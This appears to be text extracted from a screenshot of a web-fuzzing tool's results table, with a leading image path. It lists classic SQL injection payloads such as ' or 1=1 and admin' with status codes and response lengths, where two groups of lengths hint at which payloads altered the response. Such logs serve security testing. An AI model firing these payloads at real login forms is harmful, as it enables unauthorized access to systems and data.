 est Payload Status Error Timeout Length
distinct
'%20or%20''=' 200 2900
'%20or%20'x'='x 200 2900
' or 0=0 # 200 2900
"' or 1 --'" 200 2900
' or 1=1 or ''=' 200 2900
hi' or 'a'='a 200 2900
' 200 2203
'%20-- 200 2203
--'; 200 2203
'%20; 200 2203
=%20' 200 2203
\x3D%20\x3B' 200 2203
'or%20select * 200 2203
admin' 200 2203
est Response